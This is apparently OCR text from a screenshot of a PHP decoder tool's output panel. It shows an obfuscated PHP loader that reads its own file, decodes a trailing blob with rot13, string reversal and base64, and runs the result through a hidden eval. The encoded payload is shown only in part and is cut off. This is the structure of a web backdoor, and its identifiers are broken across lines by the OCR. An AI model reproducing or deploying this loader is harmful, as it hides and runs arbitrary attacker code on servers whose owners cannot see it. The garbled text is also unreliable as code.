
Decoded Output
download
<?
$L86Rgr
=explode(base64_decode(
"Pz4="
),fi
le_get_contents
/*******/
(
__FILE__
)); 
$L8CRgr
=
array
(base64_decode(
"L3gvaQ=="
),base64_deco
de(
"eA=="
),base64_decode(strrev(str_rot13(
$L
86Rgr
[
1
]))));
$L7CRgr
 = 
"d90c5228adeed40a2666
cf2f5e146936"
;preg_replace(
$L8CRgr
[
0
],serial
ize(
/****/
@
eval
/****/
(
$L8CRgr
[
2
])),
$L8CRgr
[
1
]);
exit
();
?>
=
0
UV78zMhyTWt4zp1EKMlOlBcxlWgp
PV6NlWHqPV/NFXjNwZjtUZtLPVm1zpyOUWbtPV6NFXtp
PraNvBtpPqaNlCtxPZjVQZ4OQVzNlpgWKMjEPXbNlCtx
FZjNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaN
vBtplqaNlCtxvZjNQZ4OQVzNlpgWKMjEPXbNFChNloz5
JnxNlBcpFYaNvBtpvpaNlCtxPAjNQZ4OQVzNlpgWKMjE
PXbNFChNloz5JnxNlBcxlWgpPV6NlWGqPV/NFXjNQAjt
UZtLPVm1zpyOUWbtPV6NFXtpPraNvBtplpaNlCtxPZjD
QZ4OQVzNlpgWKMjEPXbNlCtxPBjNQZ4OQVzNlpgWKMjE
PXbNFChNloz5JnxNlBcpFYaNvBtplqaNlCtxPZkNQZ4O
QVzNlpgWKMjEPXbNFChNloz5JnxNlBcpFYaNvBtpvpaN
lCtxPZlNQZ4OQVzNlpgWKMjEPXbNFChNloz5JnxNlBcx
lWgpPV6NlWGqPV/NFXjNQBjtUZtLPVm1zpyOUWbtPV6N
FXtpPraNvBtplpaNlCtxPZjtQZ4OQVzNlpgWKMjEPXbN